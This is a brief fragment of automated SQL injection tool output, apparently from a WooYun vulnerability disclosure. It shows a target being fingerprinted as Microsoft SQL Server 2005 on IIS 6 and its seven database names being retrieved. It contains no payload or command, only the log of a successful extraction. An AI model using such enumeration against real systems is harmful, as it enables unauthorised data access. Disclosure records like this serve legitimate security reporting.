 ---
[20:24:22] [INFO] testing Microsoft SQL Server
[20:24:23] [INFO] confirming Microsoft SQL Server
[20:24:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.
0
back-end DBMS: Microsoft SQL Server 2005
[20:24:25] [INFO] fetching database names
[20:24:25] [INFO] the SQL query used returns 7 entries
[20:24:25] [INFO] retrieved: cwbase001
[20:24:26] [INFO] retrieved: master
[20:24:26] [INFO] retrieved: model
[20:24:27] [INFO] retrieved: msdb
[20:24:27] [INFO] retrieved: ReportServer
[20:24:28] [INFO] retrieved: ReportServerTempDB
[20:24:28] [INFO] retrieved: tempdb
[20:24:28] [INFO] fetching tables for databases: ReportServer, ReportSer
verTempDB, cwbase001, master, model, msdb, tempdb
www.wooyun.org